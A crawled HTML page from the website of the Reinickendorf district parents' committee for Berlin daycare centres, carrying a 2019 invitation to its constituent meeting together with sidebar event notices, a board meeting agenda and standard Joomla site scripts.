

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bea-kita-reinickendorf.de/index.php/news/129-save-the-date-konstituierende-sitzung-2019-20
body_size: 9962
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://www.facebook.com/2008/fbml" lang="de-de" dir="ltr">

<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<base href="https://bea-kita-reinickendorf.de/index.php/news/129-save-the-date-konstituierende-sitzung-2019-20" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>SAVE THE DATE - Konstituierende Sitzung 2019/20</title>
	<link href="/templates/yoo_balance/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/cache/widgetkit/widgetkit-3c098322.css" rel="stylesheet" type="text/css" />
	<link href="/templates/yoo_balance/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_pwebfblikebox/css/likebox.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"61f7fe5c6af47e10940e23f73d489f38","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?9397d8637cdc9b04dd1c7f3426ef08a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?9397d8637cdc9b04dd1c7f3426ef08a4" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?9397d8637cdc9b04dd1c7f3426ef08a4" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-a280c8dc.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?9397d8637cdc9b04dd1c7f3426ef08a4" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?9397d8637cdc9b04dd1c7f3426ef08a4" type="text/javascript"></script>
	<script src="/media/system/js/core.js?9397d8637cdc9b04dd1c7f3426ef08a4" type="text/javascript"></script>
	<script src="/media/mod_pwebfblikebox/js/mootools.likebox.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/de_DE/all.js#xfbml=1";fjs.parentNode.insertBefore(js,fjs);}(document,"script","facebook-jssdk"));
	</script>
	<!--[if lte IE 8]>
<link rel="stylesheet" href="/media/mod_pwebfblikebox/css/ie.css" />
<![endif]-->

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_balance/apple_touch_icon.png" />
<link rel="stylesheet" href="/templates/yoo_balance/css/base.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/layout.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/menus.css" />
<style>body { min-width: 980px; }
.wrapper { width: 980px; }
#sidebar-a { width: 327px; }
#maininner { width: 653px; }
#menu .dropdown { width: 250px; }
#menu .columns2 { width: 500px; }
#menu .columns3 { width: 750px; }
#menu .columns4 { width: 1000px; }</style>
<link rel="stylesheet" href="/templates/yoo_balance/css/modules.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/tools.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/system.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/extensions.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/custom.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/animations.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/background/plain.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/font1/nobile.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/font2/mavenpro.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/font3/mavenpro.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/style.css" />
<link rel="stylesheet" href="/templates/yoo_balance/css/print.css" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nobile:400,700italic,700,400italic" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Maven+Pro:400,500,700" />
<script src="/templates/yoo_balance/warp/js/warp.js"></script>
<script src="/templates/yoo_balance/warp/js/accordionmenu.js"></script>
<script src="/templates/yoo_balance/warp/js/dropdownmenu.js"></script>
<script src="/templates/yoo_balance/js/template.js"></script>
</head>

<body id="page" class="page sidebar-a-right sidebar-b-right isblog "  data-config='{"twitter":1,"plusone":1,"facebook":1,"style":"default"}'>

		
	<div id="block-main"><div>
	
		<div class="wrapper">

			<header id="header">
				
								<div id="toolbar" class="grid-block">
	
										<div class="float-left">
					
												<time datetime="2026-01-21">Mittwoch, 21. Januar 2026</time>
											
												
					</div>
											
										<div class="float-right"><div class="module   deepest">

			<ul class="menu menu-line">
<li class="level1 item470"><a href="/index.php/vorstand" class="level1"><span>Vorstand</span></a></li><li class="level1 item469"><a href="/index.php/kontakt" class="level1"><span>Kontakt</span></a></li><li class="level1 item468"><a href="/index.php/impress" class="level1"><span>Impressum</span></a></li><li class="level1 item509"><a href="/index.php/datenschutzerklaerung" class="level1"><span>Datenschutzerklärung</span></a></li></ul>		
</div></div>
										
				</div>
								
								<div id="headerbar" class="grid-block">
				
						
					<a id="logo" href="https://bea-kita-reinickendorf.de">
<div class="custom-logo"> </div>
<!-- PWebFBLikeBox -->
<div id="pwebfblikebox108" class="pwebfblikebox pwebfblikebox-right pwebfblikebox-radius pwebfblikebox-shadow sidebar ">
	<div class="pwebfblikebox_tab facebook-white"></div>
		<div class="pwebfblikebox_container" style="width:292px;"><div id="fb-root"></div><fb:like-box id="pwebfblikebox108_xfbml" href="http://facebook.com/beak.reinickendorf" show_faces="false" stream="true" header="false" width="292" force_wall="true"></fb:like-box></div>
</div>

<script type="text/javascript">
(function(){
	pwebFBLikeBox108 = new pwebFBLikeBox({
		id: 		108,
		prefix: 	'pwebfblikebox108',
		open: 		'mouseenter',
		close: 		'mouseleave',
				position: 	'right',
		top: 		-1,
		layout: 	'sidebar',
		type: 		'xfbml'
	});
})();
if(typeof window.fbAsyncInit=="function")window.fbAsyncInitPweb=window.fbAsyncInit;window.fbAsyncInit=function(){FB.Event.subscribe("edge.create",function(u){if(typeof _gaq!="undefined")_gaq.push(["_trackSocial","facebook","like",u])});FB.Event.subscribe("edge.remove",function(u){if(typeof _gaq!="undefined")_gaq.push(["_trackSocial","facebook","unlike",u])});if(typeof window.fbAsyncInitPweb=="function")window.fbAsyncInitPweb.apply(this,arguments)};</script>
<!-- PWebFBLikeBox end --></a>
										
										<div class="left"><div class="module   deepest">

			
<ul class="social-icons">
<li class="twitter"><a href="#"></a></li>
<li class="googleplus"><a href="#"></a></li>
<li><fb:like href="http://facebook.com/beak.reinickendorf" send="true" layout="button_count" width="225" show_faces="false"></fb:like></li>
</ul>		
</div>
<div class="module   deepest">

			
<p style="color:crimson; font-style:italic; font-weight:bold; margin:8px 0px 0px 0px;">Unsere Kinder brauchen eine starke Lobby!</p>		
</div></div>
										
				</div>
								
								<div id="menubar" class="grid-block">
					
										<nav id="menu"><ul class="menu menu-dropdown">
<li class="level1 item435"><a href="/index.php" class="level1"><span>Home</span></a></li><li class="level1 item498 parent active current"><a href="/index.php/news" class="level1 parent active current"><span>Aktuelles</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item514"><a href="/index.php/news/protokolle" class="level2"><span>Protokolle</span></a></li><li class="level2 item515"><a href="/index.php/news/corona" class="level2"><span>Corona</span></a></li><li class="level2 item505"><a href="/index.php/news/presseerklaerungen" class="level2"><span>Presseerklärungen</span></a></li></ul></div></div></div></div></li><li class="level1 item471 parent"><a href="/index.php/beak" class="level1 parent"><span>Der BEAK</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item472"><a href="/index.php/beak/about" class="level2"><span>Wer wir sind</span></a></li><li class="level2 item473 parent"><a href="/index.php/beak/vorstand" class="level2 parent"><span>Vorstand</span></a><ul class="nav-child unstyled small level3"><li class="level3 item494"><a href="/index.php/beak/vorstand/taetigkeitsberichte" class="level3"><span>Tätigkeitsbericht</span></a></li><li class="level3 item503"><a href="/index.php/beak/vorstand/anmeldung" class="level3"><span>Anmeldung</span></a></li></ul></li><li class="level2 item474"><a href="/index.php/beak/satzung" class="level2"><span>Unsere Satzung</span></a></li><li class="level2 item475"><a href="/index.php/beak/kontakt" class="level2"><span>Kontakt</span></a></li></ul></div></div></div></div></li><li class="level1 item477 parent"><a href="/index.php/gremien" class="level1 parent"><span>Gremien</span></a><div class="dropdown columns1"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item478 parent"><span class="nav-header level2 parent"><span>In der Kita</span></span>
<ul class="nav-child unstyled small level3"><li class="level3 item479"><a href="/index.php/gremien/kita/elternvertretung" class="level3"><span>Elternvertretung</span></a></li><li class="level3 item480"><a href="/index.php/gremien/kita/elternausschuss" class="level3"><span>Elternausschuss</span></a></li><li class="level3 item481"><a href="/index.php/gremien/kita/kitaausschuss" class="level3"><span>Kita-Ausschuss</span></a></li></ul></li><li class="level2 item482 parent"><span class="nav-header level2 parent"><span>Beim Träger</span></span>
<ul class="nav-child unstyled small level3"><li class="level3 item483"><a href="/index.php/gremien/traeger/elternbeirat" class="level3"><span>Elternbeirat</span></a></li></ul></li><li class="level2 item484 parent"><span class="nav-header level2 parent"><span>Im Bezirk</span></span>
<ul class="nav-child unstyled small level3"><li class="level3 item485"><a href="/index.php/gremien/bezirk/beak" class="level3"><span>Bezirkselternausschuss Kita</span></a></li><li class="level3 item486"><a href="/index.php/gremien/bezirk/jha" class="level3"><span>Jugendhilfeausschuss</span></a></li><li class="level3 item487"><a href="/index.php/gremien/bezirk/ag78" class="level3"><span>AG 78</span></a></li><li class="level3 item488"><a href="/index.php/gremien/bezirk/spk" class="level3"><span>Spielplatzkommission</span></a></li><li class="level3 item489"><a href="/index.php/gremien/bezirk/beas" class="level3"><span>Bezirkselternausschuss Schule</span></a></li></ul></li><li class="level2 item490 parent"><span class="nav-header level2 parent"><span>Im Land</span></span>
<ul class="nav-child unstyled small level3"><li class="level3 item491"><a href="/index.php/gremien/land/leak" class="level3"><span>Landeselternausschuss</span></a></li><li class="level3 item492"><a href="/index.php/gremien/land/ljha" class="level3"><span>Landesjugendhilfeausschuss</span></a></li><li class="level3 item493"><a href="/index.php/gremien/land/uatagesbetreuung" class="level3"><span>Unterausschuss Tagesbetreuung</span></a></li></ul></li></ul></div></div></div></div></li><li class="level1 item495"><a href="/index.php/weblinks" class="level1"><span>Empfehlungen</span></a></li></ul></nav>
					
					<div id="menubar-r"><div></div></div>
					
										<div id="search">
<form id="searchbox-84" class="searchbox" action="/index.php/component/finder/search" method="get" role="search">
	<input type="text" value="" name="q" placeholder="suchen..." autocomplete="off" />
	<button type="reset" value="Reset"></button>
	<input type="hidden" name="Itemid" value="498" /></form>

<script src="/templates/yoo_balance/warp/js/search.js"></script>
<script>
jQuery(function($) {

	$('#searchbox-84 input[name=q]').search({
		'url': '/index.php/component/finder/?task=suggestions.display&amp;format=json&amp;tmpl=component', 
		'param': 'q', 
		'msgResultsHeader': false, 
		'msgMoreResults': false, 
		'msgNoResults': false,
		'onSelect': function(selected){
			this.input.val(selected.data('choice').title);
			this.input.parent('form').submit();
		},
		'onLoadedResults': function(data){

			var results = [];

			$.each(data, function(i, val){
				results.push({'title': val, 'text': '', 'url': ''});
			});

			return {'results': results, 'count': data.length, 'error': null};
		}
	}).placeholder();

});
</script></div>
										
				</div>
				
							
			</header>
	
						
						<section id="top-b" class="grid-block"><div class="grid-box width33 grid-h"><div class="module mod-box ">
	<div class="deepest">

		<div class="badge badge-new"></div>		
		<h3 class="module-title">Veranstaltungen</h3>		
	



<table style="height: 67px; width: 534px;">
<tbody>
<tr>
<td style="width: 54.3px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Am:</span></td>
<td style="width: 461.7px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Dienstag, den 16.06.2020<br /></span></td>
</tr>
<tr>
<td style="width: 54.3px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Um:</span></td>
<td style="width: 461.7px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">19:00 Uhr</span></td>
</tr>
<tr>
<td style="width: 54.3px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Ort:</span></td>
<td style="width: 461.7px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Bezirksamt Reinickendorf</span><br /><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Wartebereich der Kitakostenstelle</span><br /><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Nimrodstr. 4 – 14, 13469 Berlin</span></td>
</tr>
</tbody>
</table>

<a class="button-default" href="/index.php/news/26-uncategorised/teaser/hinweise/148-beak-sitzung-03-2020">Weiterlesen ...</a>
	</div>
</div></div><div class="grid-box width33 grid-h"><div class="module mod-box ">
	<div class="deepest">

		<div class="badge badge-hot"></div>		
		<h3 class="module-title">Bekanntmachung</h3>		
	



<h3>Neuer Vorstand 2021/2022</h3>
<p>Gleich nach der Vollversammlung hat der Vorstand sich neu gebildet und intern die Aufgaben verteilt.</p>
<p><a class="button-more" href="/index.php/beak/vorstand/11-beak/vorstand/150-neuer-vorstand-2021-2022">zum gesamten Vorstand</a></p>

	</div>
</div></div><div class="grid-box width33 grid-h"><div class="module mod-box ">
	<div class="deepest">

		<div class="badge badge-top"></div>		
		<h3 class="module-title">Vorstandssitzung</h3>		
	



<table style="height: 67px; width: 534px;">
<tbody>
<tr>
<td style="width: 54.3px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Am:</span></td>
<td style="width: 461.7px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Dienstag, den 02.12.2025</span></td>
</tr>
<tr>
<td style="width: 54.3px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Um:</span></td>
<td style="width: 461.7px;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">19:00 Uhr</span></td>
</tr>
<tr>
<td style="width: 54.3px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Ort:</span></td>
<td style="width: 461.7px;">
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">Rathaus Reinickendorf</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: small;">BVV-Saal (Raum 337)</span></p>
</td>
</tr>
</tbody>
</table>
<p><br /><strong>Vorläufige Tagesordnung </strong></p>
<table style="height: 172px; width: 540px;">
<tbody>
<tr style="height: 16px;">
<td style="width: 51.1667px; height: 16px;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">TOP 1</span></td>
<td style="width: 474.433px; height: 16px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Begrüßung </span></td>
</tr>
<tr style="height: 18.35px;">
<td style="width: 51.1667px; height: 18.35px;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">TOP 2</span></td>
<td style="width: 474.433px; height: 18.35px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Kurzvorstellung der Teilnehmer</span></td>
</tr>
<tr style="height: 16px;">
<td style="width: 51.1667px; height: 16px;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">TOP 3</span></td>
<td style="width: 474.433px; height: 16px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Vorstellung und Bericht aus dem BEAK</span></td>
</tr>
<tr style="height: 16px;">
<td style="width: 51.1667px; height: 16px;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">TOP 4</span></td>
<td style="width: 474.433px; height: 16px;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">Neuwahl des Vorstandes</span></td>
</tr>
<tr style="height: 16px;">
<td style="width: 51.1667px; height: 16px;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">TOP 5</span></td>
<td style="width: 474.433px; height: 16px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Aktuelles</span></td>
</tr>
<tr style="height: 16px;">
<td style="width: 51.1667px; height: 16px;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 10pt;">TOP 6</span></td>
<td style="width: 474.433px; height: 16px;"><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;">Frage- und Austauschrunde</span></td>
</tr>
</tbody>
</table>
<p><span style="font-size: 8pt;">Wir behalten uns vor, unsere Tagesordnung zu ändern.</span></p>
<p><span style="font-size: 8pt;"><span style="font-size: 12pt;">Es wird um Anmeldung gebeten: <strong><span id="cloak8664f909351f68e6c533e1916ada7f73">Diese E-Mail-Adresse ist vor Spambots geschützt! Zur Anzeige muss JavaScript eingeschaltet sein!</span><script type='text/javascript'>
				document.getElementById('cloak8664f909351f68e6c533e1916ada7f73').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy8664f909351f68e6c533e1916ada7f73 = 'b&#101;&#97;-k&#105;t&#97;-r&#101;&#105;n&#105;ck&#101;nd&#111;rf' + '&#64;';
				addy8664f909351f68e6c533e1916ada7f73 = addy8664f909351f68e6c533e1916ada7f73 + 'gmx' + '&#46;' + 'd&#101;';
				var addy_text8664f909351f68e6c533e1916ada7f73 = 'b&#101;&#97;-k&#105;t&#97;-r&#101;&#105;n&#105;ck&#101;nd&#111;rf' + '&#64;' + 'gmx' + '&#46;' + 'd&#101;';document.getElementById('cloak8664f909351f68e6c533e1916ada7f73').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy8664f909351f68e6c533e1916ada7f73 + '\'>'+addy_text8664f909351f68e6c533e1916ada7f73+'<\/a>';
		</script></strong></span></span></p>
<p> </p>

	</div>
</div></div></section>
						
						<div id="main" class="grid-block">
			
				<div id="maininner" class="grid-box">
				
						
										<section id="content"><div class="grid-block">
					
												
						<div id="system-message-container">
	</div>


<div id="system">

	
	<article class="item" data-permalink="http://bea-kita-reinickendorf.de/index.php/news/129-save-the-date-konstituierende-sitzung-2019-20">

				<header>
		
										
										
						<time datetime="2019-08-30" pubdate>
				<span class="day">30</span>
				<span class="month">August</span>
				<span class="year">2019</span>
			</time>
						
			<h1 class="title">
									<a href="/index.php/news/129-save-the-date-konstituierende-sitzung-2019-20">SAVE THE DATE - Konstituierende Sitzung 2019/20</a>
							</h1>

						<p class="meta">
		
				Veröffentlicht in <a href="/index.php/news">Aktuelles</a>	
			
			</p>
			
		</header>
			
		
		<div class="content clearfix">
		
<p><span style="font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 16px; text-align: left;">Der amtierende Vorstand des Bezirkselternausschuss der Reinickendorfer Kindertagesstätten lädt die aktuellen BEAK-Vertreter sowie alle Reinickendorfer Kita-Eltern herzlich zur konstituierenden Sitzung für das laufende Kita-Jahr 2019/20 ein.</span><br style="font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 16px; text-align: left;" /> <br style="font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 16px; text-align: left;" /> <span style="font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 16px; text-align: left;">Wann und Wo?</span> <br style="font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 16px; text-align: left;" /> <br style="font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 16px; text-align: left;" /> <span style="font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 16px; text-align: left;">Am: Donnerstag, 21.11.2019</span> <span style="display: inline; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 16px; text-align: left;"><br />Beginn: 19:00 Uhr - 21:00 Uhr <br />Ort: Rathaus Reinickendorf, BVV-Sitzungssaal (Raum 337), Eichborndamm 215-239, 13437 Berlin <br /> </span></p>
<p><span style="display: inline; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 16px; text-align: left;">Die Tagesordnungspunkte werden im November veröffentlicht!</span></p>
<p><div id="map-4-697127913538a" class="wk-map wk-map-default" style="height: 300px; width:100%;" data-widgetkit="googlemaps" data-options='{"title":"Rathaus Reinickendorf","lat":"52.58993192041112","lng":"13.325068483467135","icon":"red-dot","popup":1,"text":"<div class=\"wk-content\"><p><span style=\"display: inline; font-family: \u0027lucida grande\u0027, tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 16px; text-align: left;\">Rathaus Reinickendorf<br \/>BVV-Sitzungssaal (Raum 337)<br \/>Eichborndamm 215-239<br \/>13437 Berlin <\/span><\/p><\/div>","mainIcon":"red-dot","style":"default","width":"auto","height":300,"mapTypeId":"roadmap","zoom":13,"mapCtrl":1,"typeCtrl":0,"directions":0,"unitSystem":0,"clusterMarker":0,"styler_invert_lightness":0,"zoomWhl":1,"styler_hue":"","styler_saturation":0,"styler_lightness":0,"styler_gamma":0,"adresses":[]}'></div></p> 		</div>

		
					<div class="page-nav clearfix">
								<a class="prev" href="/index.php/news/131-weltkindertagsfest-am-22-september-2019">&lt; Zurück</a>
								
								<a class="next" href="/index.php/news/128-protest-fuer-die-berliner-kindertagespflege">Weiter &gt;</a>
							</div>
		
			
	</article>

</div>
						
					</div></section>
						
						
				</div>
				<!-- maininner end -->
				
								<aside id="sidebar-a" class="grid-box"><div class="grid-box width100 grid-v"><div class="module mod-box ">
	<div class="deepest">

				
		<h3 class="module-title"><span class="color">Neueste</span> Beiträge</h3>		
<ul class="line line-icon">
	<li><a href="/index.php/news/25-uncategorised/teaser/sitzungen/157-beak-vollversammlung-und-konstituierende-sitzung">Beak-Vollversammlung und konstituierende Sitzung</a></li>
	<li><a href="/index.php/news/25-uncategorised/teaser/sitzungen/154-beak-vollversammlung">Beak-Vollversammlung</a></li>
	<li><a href="/index.php/news/25-uncategorised/teaser/sitzungen/151-beak-sitzung-2021-2022">BEAK-Sitzungen 2021/2022</a></li>
	<li><a href="/index.php/news/corona/153-leak-stellungnahme-zu-test-to-stay-verfahren-und-testqualitaet">LEAK Stellungnahme zu Test-to-stay-Verfahren und Testqualität</a></li>
	<li><a href="/index.php/news/11-beak/vorstand/150-neuer-vorstand-2021-2022">Neuer Vorstand 2021/2022</a></li>
</ul>
	</div>
</div></div><div class="grid-box width100 grid-v"><div class="module mod-box ">
	<div class="deepest">

				
				
<form id="searchbox-117" class="searchbox" action="/index.php/component/finder/search" method="get" role="search">
	<input type="text" value="" name="q" placeholder="suchen..." autocomplete="off" />
	<button type="reset" value="Reset"></button>
	<input type="hidden" name="Itemid" value="498" /></form>

<script src="/templates/yoo_balance/warp/js/search.js"></script>
<script>
jQuery(function($) {

	$('#searchbox-117 input[name=q]').search({
		'url': '/index.php/component/finder/?task=suggestions.display&amp;format=json&amp;tmpl=component', 
		'param': 'q', 
		'msgResultsHeader': false, 
		'msgMoreResults': false, 
		'msgNoResults': false,
		'onSelect': function(selected){
			this.input.val(selected.data('choice').title);
			this.input.parent('form').submit();
		},
		'onLoadedResults': function(data){

			var results = [];

			$.each(data, function(i, val){
				results.push({'title': val, 'text': '', 'url': ''});
			});

			return {'results': results, 'count': data.length, 'error': null};
		}
	}).placeholder();

});
</script>
	</div>
</div></div><div class="grid-box width100 grid-v"><div class="module mod-box ">
	<div class="deepest">

				
		<h3 class="module-title"><span class="color">Beliebte</span> Schlagwörter</h3>		<div class="tagspopular tagscloud">
		<span class="tag">
			<a class="tag-name" style="font-size: 2em" href="/index.php/component/tags/tag/vorstand">
				 Vorstand</a>
					</span>
			<span class="tag">
			<a class="tag-name" style="font-size: 2em" href="/index.php/component/tags/tag/sitzung">
				 Sitzung</a>
					</span>
			<span class="tag">
			<a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/wahl">
				Wahl</a>
					</span>
			<span class="tag">
			<a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/homepage">
				Homepage</a>
					</span>
			<span class="tag">
			<a class="tag-name" style="font-size: 1em" href="/index.php/component/tags/tag/nachrichten">
				Nachrichten</a>
					</span>
	</div>

	</div>
</div></div></aside>
								
					
			</div>
						<!-- main end -->
	
						
		</div>
		
	</div></div>
	
		<div id="block-bottom">
	
		<div class="wrapper">
			
			<section id="bottom-b" class="grid-block"><div class="grid-box width50 grid-h"><div class="module mod-line  deepest">

		<h3 class="module-title"><span class="color">BEAK</span> in Berlin</h3>	
<script type="text/javascript">
    // Array zur Auflistung der Bilder 
    var BezirkListe = new Array(); 
    BezirkListe[0] = "../../../../images/footers/bezirke/berlin_pie_00-berl.png"; 
    BezirkListe[1] = "../../../../images/footers/bezirke/berlin_pie_01-mitt.png"; 
    BezirkListe[2] = "../../../../images/footers/bezirke/berlin_pie_02-frkr.png"; 
    BezirkListe[3] = "../../../../images/footers/bezirke/berlin_pie_03-pank.png"; 
    BezirkListe[4] = "../../../../images/footers/bezirke/berlin_pie_04-chwi.png";
    BezirkListe[5] = "../../../../images/footers/bezirke/berlin_pie_05-span.png";
    BezirkListe[6] = "../../../../images/footers/bezirke/berlin_pie_06-stze.png";
    BezirkListe[7] = "../../../../images/footers/bezirke/berlin_pie_07-tsch.png";
    BezirkListe[8] = "../../../../images/footers/bezirke/berlin_pie_08-neuk.png";
    BezirkListe[9] = "../../../../images/footers/bezirke/berlin_pie_09-trko.png";
    BezirkListe[10] = "../../../../images/footers/bezirke/berlin_pie_10-mahe.png";
    BezirkListe[11] = "../../../../images/footers/bezirke/berlin_pie_11-lich.png";
    BezirkListe[12] = "../../../../images/footers/bezirke/berlin_pie_12-rein.png";
    BezirkListe[13] = "../../../../images/footers/bezirke/berlin_pie.png";
    
    
    // vorzuladene Bilder werden in den Array 'Bilder' geschrieben
    var Bezirke = new Array(); 
    function Vorladen() 
    { for (i = 0; i < BezirkListe.length; i++) { 
        Bezirke[i] = new Image(); 
        Bezirke[i].src = BezirkListe[i]; 
        } 
    } 
    Vorladen();
        
    // Funktion der 'imagemap'    
    function ReplaceImage(filename)
          {
            document.getElementById("imagemap").src = filename;
          }
</script>
<table>
    <tr>
        <td>
            <img src="/../../../../images/footers/bezirke/berlin_pie.png" alt="Berlin Map" width="263" height="208" border="0" usemap="#Berlin" id="imagemap" />
            <map name="Berlin">
                <area shape="poly" coords="83,82,84,76,94,74,102,76,105,76,106,73,109,72,111,76,110,81,113,87,113,92,118,93,121,95,121,98,119,99,120,101,122,102,121,104,117,105,114,102,106,103,103,107,94,105,92,103,93,100,90,95,87,95,86,89,92,87,86,82,82,82" href="/index.php/weblinks?task=weblink.go&id=6" target="_parent" alt="Bea-Kita Mitte" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_01-mitt.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />
                <area shape="poly" coords="104,113,106,112,105,111,103,110,102,107,106,102,113,101,116,104,121,104,121,102,118,99,121,97,121,96,116,93,119,92,123,90,126,91,131,92,135,100,133,105,138,112,137,113,136,112,134,110,132,109,130,107,128,107,126,107,125,111,120,110,120,113,115,113,112,116,108,113" href="/index.php/weblinks?task=weblink.go&id=3" target="_parent" alt="Bea-Kita Friedrichshain-Kreuzberg" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_02-frkr.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />
                <area shape="poly" coords="107,71,111,76,111,82,114,89,113,92,118,93,124,91,132,93,133,89,137,84,139,81,142,79,138,74,136,73,139,71,135,69,139,61,143,58,142,52,143,49,145,45,149,42,150,33,147,33,142,30,138,27,138,22,135,20,136,18,133,20,130,21,128,24,133,27,134,27,132,30,124,31,124,33,123,33,122,38,119,37,110,30,110,36,107,36,104,43,104,46,104,51,99,60,95,60,106,71" href="/index.php/weblinks?task=weblink.go&id=8" target="_parent" alt="Bea-Kita Pankow" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_03-pank.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />
                <area shape="poly" coords="47,121,48,117,48,106,52,106,54,105,53,102,55,101,56,94,65,94,75,92,76,90,72,87,72,82,85,82,91,87,86,89,86,94,89,94,93,100,91,102,94,104,93,109,93,118,88,118,88,123,83,123,81,121,76,121,74,123,66,123,62,121,58,122,52,122,49,120" href="/index.php/weblinks?task=weblink.go&id=2" target="_parent" alt="BEA-Charlottenburg-Wilmersdorf" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_04-chwi.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />
                <area shape="poly" coords="55,64,50,62,39,57,35,61,30,63,30,67,36,65,37,71,35,74,35,82,30,79,26,97,33,97,41,102,29,118,26,118,26,121,24,123,24,132,28,136,33,136,47,126,49,107,54,106,54,102,57,100,57,94,66,94,76,91,76,90,73,87,73,82,67,81,59,75,55,64" href="/index.php/weblinks?task=weblink.go&id=9" target="_parent" alt="Bea-Kita Spandau" onMouseOver="ReplaceImage('../../../../images/footers/bezirke/berlin_pie_05-span.png')" onMouseOut="ReplaceImage('../../../../images/footers/bezirke/berlin_pie.png')" />
